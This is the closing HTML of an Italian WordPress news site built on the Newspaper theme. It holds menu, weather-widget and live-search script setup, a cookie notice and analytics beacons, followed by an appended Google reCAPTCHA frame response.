  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"clear-sky-n","today_icon_text":"cielo sereno","today_temp":[4.3,39.7],"today_humidity":85,"today_wind_speed":[2.5,1.5],"today_min":[4.3,39.7],"today_max":[4.3,39.7],"today_clouds":2,"current_unit":0,"forecast":[{"timestamp":1713571200,"day_name":"Sab","day_temp":[14,58],"owm_day_index":0},{"timestamp":1713657600,"day_name":"Dom","day_temp":[16,61],"owm_day_index":8},{"timestamp":1713744000,"day_name":"Lun","day_temp":[18,65],"owm_day_index":16},{"timestamp":1713830400,"day_name":"Mar","day_temp":[18,64],"owm_day_index":24},{"timestamp":1713916800,"day_name":"Mer","day_temp":[9,49],"owm_day_index":32}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(103,162,229,1);">
    <div class="cookie-notice-container" style="color: #fff">
      <span id="cn-notice-text" class="cn-text-container">Privacy e cookie: Questo sito utilizza cookie e servizi di terze parti. Continuando a utilizzare questo sito web, si accetta l’utilizzo dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dbc8CrvAJWyHXqrE9Bt-Xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962477019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>